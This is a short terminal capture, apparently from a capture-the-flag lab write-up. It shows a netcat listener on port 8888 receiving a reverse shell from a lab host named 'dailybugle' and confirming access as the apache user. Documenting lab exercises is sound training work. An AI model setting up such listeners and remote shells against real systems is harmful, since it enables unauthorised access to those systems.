 root@ip-10-10-111-30:~# nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.83.52 58076 received!
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 20
4 x86_64 x86_64 GNU/Linux
12:41:36 up 3:28, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$